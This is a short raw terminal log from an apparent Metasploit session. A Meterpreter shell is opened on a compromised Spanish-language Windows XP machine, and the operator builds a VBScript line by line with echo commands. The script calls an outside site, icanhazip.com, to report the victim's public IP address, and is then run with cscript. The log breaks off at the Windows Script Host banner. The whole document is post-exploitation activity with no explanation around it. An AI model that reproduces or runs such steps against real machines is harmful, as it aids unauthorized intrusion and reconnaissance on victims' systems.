 meterpreter > shell
Process 3944 created.
Channel 4 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\usuario\Escritorio>echo Dim msf > ip.vbs
echo Dim msf > ip.vbs
C:\Documents and Settings\usuario\Escritorio>echo Set msf = CreateObject("MSXML2.XMLHTTP") >> ip.vbs
echo Set msf = CreateObject("MSXML2.XMLHTTP") >> ip.vbs
C:\Documents and Settings\usuario\Escritorio>echo msf.open "GET", "http://icanhazip.com", False >> ip.vbs
echo msf.open "GET", "http://icanhazip.com", False >> ip.vbs
C:\Documents and Settings\usuario\Escritorio>echo msf.send >> ip.vbs
echo msf.send >> ip.vbs
C:\Documents and Settings\usuario\Escritorio>echo WScript.StdOut.Write msf.responseText >> ip.vbs
echo WScript.StdOut.Write msf.responseText >> ip.vbs
C:\Documents and Settings\usuario\Escritorio>cscript ip.vbs
cscript ip.vbs
Microsoft (R) Windows Script Host versi�n 5.7
Copyright (C) Microsoft Corporation 1996-2006. Reservados todos los derechos.